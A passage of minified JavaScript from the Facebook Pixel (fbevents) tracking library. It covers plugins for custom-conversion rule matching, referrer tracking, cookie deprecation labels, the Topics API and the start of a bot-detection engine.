n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from 